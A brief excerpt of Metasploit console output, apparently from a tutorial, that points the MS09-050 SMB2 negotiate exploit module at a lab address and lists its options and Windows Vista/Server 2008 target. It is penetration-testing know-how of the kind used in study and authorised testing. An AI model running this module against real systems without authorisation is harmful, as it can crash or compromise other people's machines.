 msf auxiliary(ms09_050_smb2_negotiate_func_index) > set RHOST 172.16.194.134
RHOST => 172.16.194.134
msf auxiliary(ms09_050_smb2_negotiate_func_index) > show options
Module options (exploit/windows/smb/ms09_050_smb2_negotiate_func_index):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
RHOST  172.16.194.134   yes       The target address
RPORT  445              yes       The target port
WAIT   180              yes       The number of seconds to wait for the attack
Exploit target:
Id  Name
--  ----
0   Windows Vista SP1/SP2 and Server 2008 (x86)